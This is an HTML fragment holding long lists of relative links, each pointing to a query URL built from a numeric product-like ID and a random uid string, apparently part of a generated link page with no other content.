<li><a href="/?pes=4001217733619&uid=VBjXKeh5OU">4001217733619</a></li>
<li><a href="/?pes=1005002767414817&uid=uQ4KNRLM5q">1005002767414817</a></li>
<li><a href="/?pes=4000589880712&uid=T4WnCJnAAH">4000589880712</a></li>
<li><a href="/?pes=1005001586009568&uid=mZcVHLseQH">1005001586009568</a></li>
<li><a href="/?pes=4001053764671&uid=rkDybjp1yS">4001053764671</a></li>
<li><a href="/?pes=32888377661&uid=kL4hUBmfKi">32888377661</a></li>
<li><a href="/?pes=1005002650072710&uid=XQQlhp70Uy">1005002650072710</a></li>
<li><a href="/?pes=4000848945651&uid=qxNsYBx2n9">4000848945651</a></li>
<li><a href="/?pes=1005001498686038&uid=29JMPP9mm5">1005001498686038</a></li>
<li><a href="/?pes=1005002027001128&uid=LFJBRWUPIH">1005002027001128</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32988388223&uid=3BN0cw7M9G">32988388223</a></li>
<li><a href="/?pes=32870552224&uid=ZBltMMl7IP">32870552224</a></li>
<li><a href="/?pes=4000530028583&uid=tcCW8MFcuZ">4000530028583</a></li>
<li><a href="/?pes=32954165868&uid=V6eX6ge4fQ">32954165868</a></li>
<li><a href="/?pes=1005002589090826&uid=UM8lwJX7KH">1005002589090826</a></li>
<li><a href="/?pes=1005002085042593&uid=rrXtH6pDZu">1005002085042593</a></li>
<li><a href="/?pes=1005001949263573&uid=flNkDtjZTB">1005001949263573</a></li>
<li><a href="/?pes=1005002527377742&uid=dsZWgOLci1">1005002527377742</a></li>
<li><a href="/?pes=1005001901564833&uid=GumJIAhP9e">1005001901564833</a></li>
<li><a href="/?pes=32995098029&uid=ji50i28aIi">32995098029</a></li>
<li><a href="/?pes=32880954456&uid=ZZgyBmZnzF">32880954456</a></li>
<li><a href="/?pes=4000382507166&uid=oY5p52gseb">4000382507166</a></li>
<li><a href="/?pes=32819881288&uid=yOCecQ5Luv">32819881288</a></li>
<li><a href="/?pes=1005002351719185&uid=guQ47cnVpv">1005002351719185</a></li>
<li><a href="/?pes=32800066155&uid=tDFteZbTpM">32800066155</a></li>
<li><a href="/?pes=4001231620483&uid=sIvScZfJyE">4001231620483</a></li>
<li><a href="/?pes=4000757881796&uid=Ri3kBScthj">4000757881796</a></li>
<li><a href="/?pes=1005001810391174&uid=TELMydyn8C">1005001810391174</a></li>
<li><a href="/?pes=1005001500205920&uid=8Vl9XPFAN5">1005001500205920</a></li>
<li><a href="/?pes=4000502050903&uid=Bjf6MN8L2w">4000502050903</a></li>
<li><a href="/?pes=32838878106&uid=Msz5zw2C41">32838878106</a></li>
<li><a href="/?pes=1005002059893457&uid=PUmf4RiTas">1005002059893457</a></li>
<li><a href="/?pes=4001184402199&uid=Xad4pnuehY">4001184402199</a></li>
<li><a href="/?pes=4000176860991&uid=hZEcgkYGAQ">4000176860991</a></li>
<li><a href="/?pes=1005001411412301&uid=pLQjKilpVg">1005001411412301</a></li>
<li><a href="/?pes=33012696330&uid=WHxBuXSmwq">33012696330</a></li>
<li><a href="/?pes=1005002212222056&uid=t3ARfpTUyf">1005002212222056</a></li>
<li><a href="/?pes=32858559046&uid=yqg7uGvfK5">32858559046</a></li>
<li><a href="/?pes=1005001487195123&uid=dzlvdnlvCL">1005001487195123</a></li>
<li><a href="/?pes=1005001699403113&uid=IZ3FsVcUOe">1005001699403113</a></li>
<li><a href="/?pes=1005002224860221&uid=YFfrPjidkx">1005002224860221</a></li>
<li><a href="/?pes=4000314448553&uid=f4UFgqCwO2">4000314448553</a></li>
<li><a href="/?pes=4001080778337&uid=qGnNeEPQZB">4001080778337</a></li>
<li><a href="/?pes=1005001921916940&uid=J0mkMIqs6Y">1005001921916940</a></li>
<li><a href="/?pes=32879762708&uid=hIhzsovG3C">32879762708</a></li>
<li><a href="/?pes=33020717557&uid=FCritUdEJD">33020717557</a></li>
<li><a href="/?pes=32317157884&uid=nYnCXmSiWC">32317157884</a></li>
<li><a href="/?pes=4000195251250&uid=64PMLgcqsy">4000195251250</a></li>
<li><a href="/?pes=1005001812787008&uid=pFTsog4cEn">1005001812787008</a></li>
<li><a href="/?pes=4000570366325&uid=mllbucwP1Q">4000570366325</a></li>
<li><a href="/?pes=4000093728855&uid=p4sRzY5fAz">4000093728855</a></li>
<li><a href="/?pes=32896466082&uid=gBccsxLSLC">32896466082</a></li>
<li><a href="/?pes=1005001605304356&uid=kWvihky8Br">1005001605304356</a></li>
<li><a href="/?pes=1005001660401087&uid=qsrb3kudUv">1005001660401087</a></li>
<li><a href="/?pes=4000287988723&uid=w08Bq1N4q9">4000287988723</a></li>
<li><a href="/?pes=1005002340325989&uid=8nsNlBnXZ6">1005002340325989</a></li>
<li><a href="/?pes=32775799020&uid=2YMqCKcXvC">32775799020</a></li>
<li><a href="/?pes=4000805117009&uid=qY4bciqLyw">4000805117009</a></li>
<li><a href="/?pes=1005002668984265&uid=t9LpFe1AIr">1005002668984265</a></li>
<li><a href="/?pes=1005002159497310&uid=BqRBIVn47A">1005002159497310</a></li>
<li><a href="/?pes=4001092510854&uid=r3VprRmy3O">4001092510854</a></li>
<li><a href="/?pes=32995282342&uid=wh9FnDoJ1R">32995282342</a></li>
<li><a href="/?pes=4000234414761&uid=ufZilS6vsa">4000234414761</a></li>
<li><a href="/?pes=32890000392&uid=ytuMqZK8RL">32890000392</a></li>
<li><a href="/?pes=4000220388092&uid=6BHHMmxoaZ">4000220388092</a></li>
<li><a href="/?pes=4001249854537&uid=kyBevQaus2">4001249854537</a></li>
<li><a href="/?pes=4001181132248&uid=4TZnWJwv5F">4001181132248</a></li>
<li><a href="/?pes=4000967962632&uid=7WldbvyHsh">4000967962632</a></li>
<li><a href="/?pes=10000016828776&uid=3g2C7XrsRg">10000016828776</a></li>
<li><a href="/?pes=33006245204&uid=aNaoMyr6T8">33006245204</a></li>
<li><a href="/?pes=1005001868323095&uid=bTRBp0dlZO">1005001868323095</a></li>
<li><a href="/?pes=4001146553071&uid=XVlGYd6CTW">4001146553071</a></li>
<li><a href="/?pes=4001224162413&uid=7y8IBK5FJH">4001224162413</a></li>
<li><a href="/?pes=1005002104254310&uid=wliXUGyv2l">1005002104254310</a></li>
<li><a href="/?pes=1005002142392884&uid=1zNYverav5">1005002142392884</a></li>
<li><a href="/?pes=1005001599725712&uid=4gs9Rz2UuW">1005001599725712</a></li>
<li><a href="/?pes=4000098289771&uid=BGHEU8iPe9">4000098289771</a></li>
<li><a href="/?pes=4000336960477&uid=CADOXTQLRv">4000336960477</a></li>
<li><a href="/?pes=32989345651&uid=UlDkOwLm8x">32989345651</a></li>
<li><a href="/?pes=1005002293982141&uid=ZABmE2cWVF">1005002293982141</a></li>
<li><a href="/?pes=1005002526612987&uid=nLEqJhRLMy">1005002526612987</a></li>
<li><a href="/?pes=1005001942093372&uid=mao6nKeb6d">1005001942093372</a></li>
<li><a href="/?pes=1005002718735611&uid=FasnFVyG35">1005002718735611</a></li>
<li><a href="/?pes=32857153696&uid=wD1lLOpbOS">32857153696</a></li>
<li><a href="/?pes=1005002662235394&uid=ha4aEkcQWj">1005002662235394</a></li>
<li><a href="/?pes=4000256461466&uid=7ynaF7DgJ7">4000256461466</a></li>
<li><a href="/?pes=4001224143309&uid=yPk3bWDyLg">4001224143309</a></li>
<li><a href="/?pes=1005002069837352&uid=r9BAPGOgiz">1005002069837352</a></li>
<li><a href="/?pes=32848005019&uid=QwPMDfuSk8">32848005019</a></li>
<li><a href="/?pes=32861043437&uid=nu9yoh8zU8">32861043437</a></li>
<li><a href="/?pes=1005002198853158&uid=S5tdlZ9g0G">1005002198853158</a></li>
<li><a href="/?pes=1005002417427089&uid=5k2QTsEu9m">1005002417427089</a></li>
<li><a href="/?pes=1005002271333235&uid=RL2CTzxr5E">1005002271333235</a></li>
<li><a href="/?pes=1005002302451090&uid=aa9wD3vks5">1005002302451090</a></li>
<li><a href="/?pes=1005001808964413&uid=UZHg5cUlsn">1005001808964413</a></li>
<li><a href="/?pes=1005001896568131&uid=wxpvp3sym3">1005001896568131</a></li>
<li><a href="/?pes=4000349633263&uid=AeyAXjXKyy">4000349633263</a></li>
<li><a href="/?pes=1005001890922539&uid=aOmnaKfYYp">1005001890922539</a></li>
<li><a href="/?pes=1005002246378266&uid=bIznGkgfoM">1005002246378266</a></li>
<li><a href="/?pes=32787884441&uid=PBWfVPaLXc">32787884441</a></li>
<li><a href="/?pes=32845906957&uid=Ko4StHPk5s">32845906957</a></li>
<li><a href="/?pes=32895091026&uid=YQLf68CmBm">32895091026</a></li>
<li><a href="/?pes=1005001399021811&uid=FTGcLbSN8F">1005001399021811</a></li>
<li><a href="/?pes=4000955482583&uid=LNN7lrucVK">4000955482583</a></li>
<li><a href="/?pes=4000709153146&uid=s7DbhwH1it">4000709153146</a></li>
<li><a href="/?pes=1005002320921927&uid=RBkqy23AW4">1005002320921927</a></li>
<li><a href="/?pes=1005001509943099&uid=qqpIn7qu5b">1005001509943099</a></li>
<li><a href="/?pes=1005002312794696&uid=0yCSP96jK0">1005002312794696</a></li>
<li><a href="/?pes=4001250226508&uid=1xKFu0LqJq">4001250226508</a></li>
<li><a href="/?pes=4001016222214&uid=DoFNdFhDJg">4001016222214</a></li>
<li><a href="/?pes=4000810174196&uid=3I8DXBw0W5">4000810174196</a></li>
<li><a href="/?pes=1005002434472743&uid=QzHCftO6lc">1005002434472743</a></li>
<li><a href="/?pes=32898118746&uid=x5PoBODr3u">32898118746</a></li>
<li><a href="/?pes=32543737780&uid=L0wJXU1gjw">32543737780</a></li>
<li><a href="/?pes=33050830434&uid=NqLQacyisa">33050830434</a></li>
<li><a href="/?pes=1005002460928014&uid=rL2eY67B5x">1005002460928014</a></li>
<li><a href="/?pes=1005002161552739&uid=XQGWbvt6ft">1005002161552739</a></li>
<li><a href="/?pes=4000505297903&uid=zEmYf7hr7O">4000505297903</a></li>
<li><a href="/?pes=1005001708522192&uid=uX20iOc6AG">1005001708522192</a></li>
<li><a href="/?pes=1005002282145219&uid=8xaCep3gtz">1005002282145219</a></li>
<li><a href="/?pes=4001316963478&uid=z4Zm5t6idr">4001316963478</a></li>
<li><a href="/?pes=1005002002452536&uid=OUI8r5ByRP">1005002002452536</a></li>
<li><a href="/?pes=1005002007939331&uid=p8ChztovBL">1005002007939331</a></li>
<li><a href="/?pes=1005002532488261&uid=LcKOyEaAgM">1005002532488261</a></li>
<li><a href="/?pes=1005002668351012&uid=tMAZgQpJpC">1005002668351012</a></li>
<li><a href="/?pes=32423073907&uid=juna4zlRuq">32423073907</a></li>
<li><a href="/?pes=4000910899167&uid=3R9v4sY4BW">4000910899167</a></li>
<li><a href="/?pes=32861556544&uid=X29DeTUk9N">32861556544</a></li>
<li><a href="/?pes=1005002205840897&uid=eISPEfpDB6">1005002205840897</a></li>
<li><a href="/?pes=32483394052&uid=PFKzHsuU8l">32483394052</a></li>
<li><a href="/?pes=1005002768563583&uid=Rf12CPyE5e">1005002768563583</a></li>
<li><a href="/?pes=4001050609003&uid=7o4d0q3V3S">4001050609003</a></li>
<li><a href="/?pes=1005001718659962&uid=KnHdWgEjRD">1005001718659962</a></li>
<li><a href="/?pes=1005001519819512&uid=7hB8nmPMtp">1005001519819512</a></li>
<li><a href="/?pes=32854919184&uid=Ekc6To4w0t">32854919184</a></li>
<li><a href="/?pes=1005001304890565&uid=CsknleBABN">1005001304890565</a></li>
<li><a href="/?pes=32833740834&uid=WYe6MwY385">32833740834</a></li>
<li><a href="/?pes=4000113228043&uid=2NfO8sekX2">4000113228043</a></li>
<li><a href="/?pes=32749657158&uid=Xkvjaevq3g">32749657158</a></li>
<li><a href="/?pes=1005001456860830&uid=KHfP6epIrd">1005001456860830</a></li>
<li><a href="/?pes=4000013553611&uid=F1bKgBsopi">4000013553611</a></li>
<li><a href="/?pes=1005002354143994&uid=N1BiloKyHd">1005002354143994</a></li>
<li><a href="/?pes=4000402513568&uid=wKTD4spYVz">4000402513568</a></li>
<li><a href="/?pes=1005001561839335&uid=0chWPh0fWa">1005001561839335</a></li>
<li><a href="/?pes=1005002253253287&uid=HLJzrunU0L">1005002253253287</a></li>
<li><a href="/?pes=33002936469&uid=iFzDWyRJiY">33002936469</a></li>
<li><a href="/?pes=33033839548&uid=AJEmNFovtp">33033839548</a></li>
<li><a href="/?pes=1005001447457824&uid=LwAQw3DpjV">1005001447457824</a></li>
<li><a href="/?pes=1005002737803331&uid=Kb9xiEUNBY">1005002737803331</a></li>
<li><a href="/?pes=1005002038927000&uid=AcQJIoV1l3">1005002038927000</a></li>
<li><a href="/?pes=1005001972288286&uid=b9p44vlWVR">1005001972288286</a></li>
<li><a href="/?pes=1005001867318634&uid=kYeno7QRfY">1005001867318634</a></li>
<li><a href="/?pes=1005001557233540&uid=qjoXA9slth">1005001557233540</a></li>
<li><a href="/?pes=33057200593&uid=De6PqpVDy3">33057200593</a></li>
<li><a href="/?pes=4000464624852&uid=gCldYlwuQl">4000464624852</a></li>
<li><a href="/?pes=4000221933825&uid=AgAS1Ezjpo">4000221933825</a></li>
<li><a href="/?pes=4000224786067&uid=shxYlLNmZb">4000224786067</a></li>
<li><a href="/?pes=32995764870&uid=30fOnSaglh">32995764870</a></li>
<li><a href="/?pes=4001269303137&uid=VBxV1SnW2z">4001269303137</a></li>
<li><a href="/?pes=4000956115271&uid=SPKrTMshfc">4000956115271</a></li>
<li><a href="/?pes=1005002197923844&uid=7IBoARFpGd">1005002197923844</a></li>
<li><a href="/?pes=1005002211473543&uid=MFMVXlzoku">1005002211473543</a></li>
<li><a href="/?pes=10000228687425&uid=T2SkIfdcyB">10000228687425</a></li>
<li><a href="/?pes=4001103186930&uid=HdiU0GUkye">4001103186930</a></li>
<li><a href="/?pes=1005002059942890&uid=FnM2QjyNUC">1005002059942890</a></li>
<li><a href="/?pes=4000548576873&uid=RI6hsEWkN0">4000548576873</a></li>
<li><a href="/?pes=32957800170&uid=F63RYtrsG7">32957800170</a></li>
<li><a href="/?pes=32857445614&uid=47VwkaImtE">32857445614</a></li>
<li><a href="/?pes=1005002364591072&uid=m6z741oGLp">1005002364591072</a></li>
<li><a href="/?pes=33009542381&uid=v71fpbbKFn">33009542381</a></li>
<li><a href="/?pes=4000818148846&uid=mSuaXnW6SR">4000818148846</a></li>
<li><a href="/?pes=1005001939886672&uid=KVMQ9xXYeO">1005001939886672</a></li>
<li><a href="/?pes=1005001961457424&uid=GWxV3pngji">1005001961457424</a></li>
<li><a href="/?pes=32923093373&uid=eRCUsPVmDB">32923093373</a></li>
<li><a href="/?pes=1005001386805562&uid=SXKaxfZt5i">1005001386805562</a></li>
<li><a href="/?pes=4001201074297&uid=blu1bg9zHd">4001201074297</a></li>
<li><a href="/?pes=4001090038423&uid=WpfgCL22hT">4001090038423</a></li>
<li><a href="/?pes=1005001411816262&uid=SuXFScZqnB">1005001411816262</a></li>
<li><a href="/?pes=4000730944556&uid=ziP2LNPy4S">4000730944556</a></li>
<li><a href="/?pes=1005001815213956&uid=dRf1XkOx0R">1005001815213956</a></li>
<li><a href="/?pes=1005001947776417&uid=Uqw4QMaQkk">1005001947776417</a></li>
<li><a href="/?pes=1005001640229087&uid=Zmfoj87ZSB">1005001640229087</a></li>
<li><a href="/?pes=1005001349504886&uid=82zKuNYoHC">1005001349504886</a></li>
<li><a href="/?pes=1005002271570545&uid=Jfpe6fPLlP">1005002271570545</a></li>
<li><a href="/?pes=1005001437312171&uid=JGlQUe2BWj">1005001437312171</a></li>
<li><a href="/?pes=4000176912547&uid=ntc6nsTIOW">4000176912547</a></li>
<li><a href="/?pes=4000292705256&uid=T2ucn6r8ye">4000292705256</a></li>
<li><a href="/?pes=1005001715988659&uid=zKyfyfAU3G">1005001715988659</a></li>
<li><a href="/?pes=1005002136740565&uid=zdZYdn5PKS">1005002136740565</a></li>
<li><a href="/?pes=32797300976&uid=SkQFy1ZHwa">32797300976</a></li>
<li><a href="/?pes=4000069522960&uid=TQ3c4vDiwz">4000069522960</a></li>
<li><a href="/?pes=10000312765278&uid=UmeJBigRNz">10000312765278</a></li>
<li><a href="/?pes=1005002336562230&uid=z196GluNPs">1005002336562230</a></li>
<li><a href="/?pes=4000497925914&uid=pBfYxrEk0X">4000497925914</a></li>
<li><a href="/?pes=33014079872&uid=ui8Hv9T1Lz">33014079872</a></li>
<li><a href="/?pes=1005002637017696&uid=2YCfnELJTG">1005002637017696</a></li>
<li><a href="/?pes=1272847010&uid=u1eM6Hm70q">1272847010</a></li>
<li><a href="/?pes=32970300551&uid=zZIm1ENGc1">32970300551</a></li>
<li><a href="/?pes=1005001973370549&uid=2tcvEiBU1y">1005001973370549</a></li>
<li><a href="/?pes=4001267766353&uid=0Zwy2tqXM2">4001267766353</a></li>
<li><a href="/?pes=1005001515839601&uid=qcoln2P38S">1005001515839601</a></li>
<li><a href="/?pes=4000699744508&uid=7I5YvSgvbK">4000699744508</a></li>
<li><a href="/?pes=1005001451146341&uid=QoUE57Ye5R">1005001451146341</a></li>
<li><a href="/?pes=1005002603958101&uid=VmcQ0e6l1d">1005002603958101</a></li>
<li><a href="/?pes=33062239661&uid=nkXsOtEcTg">33062239661</a></li>
<li><a href="/?pes=32849912051&uid=O4fCCkE9KL">32849912051</a></li>
<li><a href="/?pes=4000777882047&uid=jLw7MJ2CTw">4000777882047</a></li>
<li><a href="/?pes=32795750864&uid=lPhFG9znmt">32795750864</a></li>
<li><a href="/?pes=4000360371281&uid=Lq2UCiHJ1T">4000360371281</a></li>
<li><a href="/?pes=1005001628716730&uid=UR86mYTaCj">1005001628716730</a></li>
<li><a href="/?pes=33053126180&uid=6wYBILOkc7">33053126180</a></li>
<li><a href="/?pes=32949545364&uid=0ohTgkclwb">32949545364</a></li>
<li><a href="/?pes=33009254242&uid=OawkmJR3ED">33009254242</a></li>
<li><a href="/?pes=32898748755&uid=w5fz4e34SE">32898748755</a></li>
<li><a href="/?pes=1005001389972451&uid=7U21nw9oER">1005001389972451</a></li>
<li><a href="/?pes=4000989266895&uid=Yyq785j3mV">4000989266895</a></li>
<li><a href="/?pes=32493448831&uid=4T5zxkMNVd">32493448831</a></li>
<li><a href="/?pes=32937592048&uid=qb5h7Nx159">32937592048</a></li>
<li><a href="/?pes=4000063050545&uid=1DvoUij7Wg">4000063050545</a></li>
<li><a href="/?pes=4000205293619&uid=vDCYpgImjc">4000205293619</a></li>
<li><a href="/?pes=1110973068&uid=Zhclmtte7q">1110973068</a></li>
<li><a href="/?pes=1005002565371398&uid=vVCi8tJFOq">1005002565371398</a></li>
<li><a href="/?pes=4000719487151&uid=QjOdPv7B6Y">4000719487151</a></li>
<li><a href="/?pes=4000430375955&uid=FoQ1xXd8AF">4000430375955</a></li>
<li><a href="/?pes=1005001841045005&uid=5oLxjFApYl">1005001841045005</a></li>
<li><a href="/?pes=4001029948625&uid=n6Hgifu2xz">4001029948625</a></li>
<li><a href="/?pes=32977619472&uid=hsA7cYL1bh">32977619472</a></li>
<li><a href="/?pes=1005001640701210&uid=vZchcI342I">1005001640701210</a></li>
<li><a href="/?pes=1005001488624728&uid=VJTpx3Mvko">1005001488624728</a></li>
<li><a href="/?pes=1005002283984927&uid=vTKR5dPBHI">1005002283984927</a></li>
<li><a href="/?pes=33005971901&uid=yruq5C5RdT">33005971901</a></li>
<li><a href="/?pes=1005002668781186&uid=rH3f6mRDuO">1005002668781186</a></li>
<li><a href="/?pes=1005001677279731&uid=wwvoHhTVlc">1005001677279731</a></li>
<li><a href="/?pes=1005002524361026&uid=XGW0vzyLXa">1005002524361026</a></li>
<li><a href="/?pes=4000838161409&uid=XkceMxJ9aw">4000838161409</a></li>
<li><a href="/?pes=32813979430&uid=b8eRQEJhD4">32813979430</a></li>
<li><a href="/?pes=4000802468493&uid=DxV34YJ5o4">4000802468493</a></li>
<li><a href="/?pes=33005014848&uid=LiolvIdaeV">33005014848</a></li>
<li><a href="/?pes=1005001801146918&uid=2085O88Knh">1005001801146918</a></li>
<li><a href="/?pes=4000548244160&uid=NttjQ8Zokr">4000548244160</a></li>
<li><a href="/?pes=1005002670976098&uid=86zoYPjo5v">1005002670976098</a></li>
<li><a href="/?pes=33049794617&uid=uQ9FeESV0U">33049794617</a></li>
<li><a href="/?pes=1005001942686427&uid=mukes0fYuT">1005001942686427</a></li>
<li><a href="/?pes=4000309980056&uid=yENdT7hoyJ">4000309980056</a></li>
<li><a href="/?pes=32917726398&uid=Y8LHob7WDQ">32917726398</a></li>
<li><a href="/?pes=1005001350081443&uid=RLAj1RwYK5">1005001350081443</a></li>
<li><a href="/?pes=1005001297027944&uid=Jn7ZNy8mXe">1005001297027944</a></li>
<li><a href="/?pes=4001122638908&uid=CldYjqbXV4">4001122638908</a></li>
<li><a href="/?pes=4000300321325&uid=SAIwO3uT3F">4000300321325</a></li>
<li><a href="/?pes=4000396577127&uid=rJtEi0522c">4000396577127</a></li>
<li><a href="/?pes=1005002510348802&uid=WkeonjHIGC">1005002510348802</a></li>
<li><a href="/?pes=4000381151770&uid=S0yMdHkIRv">4000381151770</a></li>
<li><a href="/?pes=1005001509840217&uid=vE65mRuSOD">1005001509840217</a></li>
<li><a href="/?pes=4001038281015&uid=3D8jORH4lQ">4001038281015</a></li>
<li><a href="/?pes=4001075816326&uid=8tiALjho3S">4001075816326</a></li>
<li><a href="/?pes=4000498801710&uid=58Gh6qGIf4">4000498801710</a></li>
<li><a href="/?pes=32872680851&uid=SJzy6q3qY0">32872680851</a></li>
<li><a href="/?pes=1005001842807713&uid=3l6yrrzPi8">1005001842807713</a></li>
<li><a href="/?pes=32883662173&uid=HQtgNtBQy9">32883662173</a></li>
<li><a href="/?pes=1005002305478237&uid=XgEcrgamZZ">1005002305478237</a></li>
<li><a href="/?pes=1005002703175226&uid=yOMFq9QXDh">1005002703175226</a></li>
<li><a href="/?pes=32944049740&uid=ic7GtXlohk">32944049740</a></li>
<li><a href="/?pes=1005002357918003&uid=dTG7XcxVOJ">1005002357918003</a></li>
<li><a href="/?pes=4001217652585&uid=jxKDGZAOkS">4001217652585</a></li>
<li><a href="/?pes=1005001664598550&uid=CayuKJtOiG">1005001664598550</a></li>
<li><a href="/?pes=32897367941&uid=RLz696tEiw">32897367941</a></li>
<li><a href="/?pes=1005002417873525&uid=wJMx3SeSjc">1005002417873525</a></li>
<li><a href="/?pes=1005002033668184&uid=rBcrxcEAEU">1005002033668184</a></li>
<li><a href="/?pes=1005001652359420&uid=jYYpdQ4MEb">1005001652359420</a></li>
<li><a href="/?pes=4001107284168&uid=oETaesPOhB">4001107284168</a></li>
<li><a href="/?pes=4000751485785&uid=Xq4Njl3tyc">4000751485785</a></li>
<li><a href="/?pes=4000039032610&uid=ovcOcEIsK2">4000039032610</a></li>
<li><a href="/?pes=1005002081311601&uid=NfrCA3NCKM">1005002081311601</a></li>
<li><a href="/?pes=1005002566698264&uid=CmWpQOZp52">1005002566698264</a></li>
<li><a href="/?pes=4001248035927&uid=b88TkGddl8">4001248035927</a></li>
<li><a href="/?pes=33018144080&uid=oUHyTznHAe">33018144080</a></li>
<li><a href="/?pes=1005001567614248&uid=ib5w3J2uCT">1005001567614248</a></li>
<li><a href="/?pes=1005001592986263&uid=TjxuN7JEav">1005001592986263</a></li>
<li><a href="/?pes=33053652110&uid=6lq9Pz9sg0">33053652110</a></li>
<li><a href="/?pes=32992560835&uid=blYP202y2H">32992560835</a></li>
<li><a href="/?pes=1005001295965759&uid=PSPQ8khUqS">1005001295965759</a></li>
<li><a href="/?pes=4000353075228&uid=R4qPZRmSSa">4000353075228</a></li>
<li><a href="/?pes=4001291618007&uid=LSSInF9CjX">4001291618007</a></li>
<li><a href="/?pes=1005002669734052&uid=VYG7sjxyxU">1005002669734052</a></li>
<li><a href="/?pes=1005001399143911&uid=BlrB0rGSVh">1005001399143911</a></li>
<li><a href="/?pes=4000164409565&uid=q2m1se6Tuv">4000164409565</a></li>
<li><a href="/?pes=32832815365&uid=ZvK0syuEGv">32832815365</a></li>
<li><a href="/?pes=4001021612569&uid=jaASS3v053">4001021612569</a></li>
<li><a href="/?pes=4001336495646&uid=g6KoyOHNe5">4001336495646</a></li>
<li><a href="/?pes=32810501655&uid=PDhPcwg6Rk">32810501655</a></li>
<li><a href="/?pes=4001365196832&uid=Zunyd8eRTQ">4001365196832</a></li>
<li><a href="/?pes=4001346359032&uid=k1q1fj51AD">4001346359032</a></li>
<li><a href="/?pes=1005001799206705&uid=Z5MJBTfY74">1005001799206705</a></li>
<li><a href="/?pes=32849612195&uid=olmO2tFc3Q">32849612195</a></li>
<li><a href="/?pes=33049231242&uid=Hwv5yGDAKP">33049231242</a></li>
<li><a href="/?pes=1005001458543132&uid=HzsH78pXC5">1005001458543132</a></li>
<li><a href="/?pes=4000293128459&uid=3RXn8sPfSG">4000293128459</a></li>
<li><a href="/?pes=4000101854642&uid=D0kskAZ9TV">4000101854642</a></li>
<li><a href="/?pes=4000040337238&uid=TgC1DJMOeQ">4000040337238</a></li>
<li><a href="/?pes=4001095326647&uid=22HK3FVxb9">4001095326647</a></li>
<li><a href="/?pes=4000076774525&uid=ZRyYCtPNwD">4000076774525</a></li>
<li><a href="/?pes=1005001688865238&uid=mvkS2txKCM">1005001688865238</a></li>
<li><a href="/?pes=32732338331&uid=q38sXqb0k6">32732338331</a></li>
<li><a href="/?pes=1005001757850116&uid=oZ9Y5gcZ18">1005001757850116</a></li>
<li><a href="/?pes=1005001934253185&uid=Rc7pVDdFPH">1005001934253185</a></li>
<li><a href="/?pes=32994572084&uid=lrkcr67DEJ">32994572084</a></li>
<li><a href="/?pes=4000466121425&uid=V2FDycFKl0">4000466121425</a></li>
<li><a href="/?pes=1005001782484512&uid=TlT62vTeoM">1005001782484512</a></li>
<li><a href="/?pes=32817212495&uid=zufloE9lep">32817212495</a></li>
<li><a href="/?pes=32447036221&uid=wVIA1WqCul">32447036221</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32959769328&uid=fKdzz3Gdt3">32959769328</a></li>
<li><a href="/?pes=4000025452793&uid=9REVjbM2O1">4000025452793</a></li>
<li><a href="/?pes=1005001867696204&uid=so0F3qzKAz">1005001867696204</a></li>
<li><a href="/?pes=1005001810418071&uid=L6ExW8o2Kt">1005001810418071</a></li>
<li><a href="/?pes=1005002395965971&uid=9OM5DGCqhq">1005002395965971</a></li>
<li><a href="/?pes=33045251745&uid=NTOwRhsYYv">33045251745</a></li>
<li><a href="/?pes=32839870107&uid=KGCB55F5m9">32839870107</a></li>
<li><a href="/?pes=32839753225&uid=0IHCfClOn0">32839753225</a></li>
<li><a href="/?pes=4001116052786&uid=k5yEkseMXC">4001116052786</a></li>
<li><a href="/?pes=1005002250557269&uid=t6MHT0txuI">1005002250557269</a></li>
<li><a href="/?pes=32921791132&uid=WjEHjiF2Z1">32921791132</a></li>
<li><a href="/?pes=4000192716095&uid=OsxiEhdcnX">4000192716095</a></li>
<li><a href="/?pes=33050747929&uid=DiTvBvh6dG">33050747929</a></li>
<li><a href="/?pes=1005001487097179&uid=nj7yOR08iw">1005001487097179</a></li>
<li><a href="/?pes=2045864160&uid=f77kaK6gBm">2045864160</a></li>
<li><a href="/?pes=1005002068494306&uid=mzf6ZYaYAe">1005002068494306</a></li>
<li><a href="/?pes=32218889203&uid=zvz4efXQmp">32218889203</a></li>
<li><a href="/?pes=1005002190665434&uid=15V5zpToPW">1005002190665434</a></li>
<li><a href="/?pes=4001114477581&uid=u2L8LlP3Sc">4001114477581</a></li>
<li><a href="/?pes=1005001315229769&uid=5cbmKSQOSo">1005001315229769</a></li>
<li><a href="/?pes=1005001633410233&uid=ifoKMvJKGJ">1005001633410233</a></li>
<li><a href="/?pes=33005727740&uid=gm5AOS7Ss3">33005727740</a></li>
<li><a href="/?pes=4000592711542&uid=g54EJ8cJZG">4000592711542</a></li>
<li><a href="/?pes=32676180957&uid=CkhKfFSV8N">32676180957</a></li>
<li><a href="/?pes=4000068251305&uid=2xKkaSfwVH">4000068251305</a></li>
<li><a href="/?pes=4000389403119&uid=mcp9u60FHJ">4000389403119</a></li>
<li><a href="/?pes=4001127893665&uid=Px3O1cmQ3h">4001127893665</a></li>
<li><a href="/?pes=4000092292365&uid=NiqFJxeCCR">4000092292365</a></li>
<li><a href="/?pes=1005002561016313&uid=IPcUfRg2Xi">1005002561016313</a></li>
<li><a href="/?pes=4000162846621&uid=F4KWhZ0bG5">4000162846621</a></li>
<li><a href="/?pes=1005001636549858&uid=apSaxu53F5">1005001636549858</a></li>
<li><a href="/?pes=32861335503&uid=nclg0ussPG">32861335503</a></li>
<li><a href="/?pes=1005002526233706&uid=Uzb1oXZqpu">1005002526233706</a></li>
<li><a href="/?pes=32977661202&uid=1lWkZCXsQR">32977661202</a></li>
<li><a href="/?pes=1005002004034519&uid=9UtXUPk7Rq">1005002004034519</a></li>
<li><a href="/?pes=4001252306735&uid=qZP4mKOvy2">4001252306735</a></li>
<li><a href="/?pes=1005001580279172&uid=nXpdctqe7u">1005001580279172</a></li>
<li><a href="/?pes=33040889859&uid=LK32nh8859">33040889859</a></li>
<li><a href="/?pes=1005001894391644&uid=l9t42jGZrS">1005001894391644</a></li>
<li><a href="/?pes=4000529933958&uid=85LEtDJTNO">4000529933958</a></li>
<li><a href="/?pes=4000382339159&uid=VLBfL11So8">4000382339159</a></li>
<li><a href="/?pes=1005001425214630&uid=IK0bFIO8qA">1005001425214630</a></li>
<li><a href="/?pes=4000969405778&uid=NPk1lGbbke">4000969405778</a></li>
<li><a href="/?pes=4000922146062&uid=TADqGTuuwK">4000922146062</a></li>
<li><a href="/?pes=32980513717&uid=7IMF0TJOxk">32980513717</a></li>
<li><a href="/?pes=1005001864890124&uid=ZOjn5wz5OA">1005001864890124</a></li>
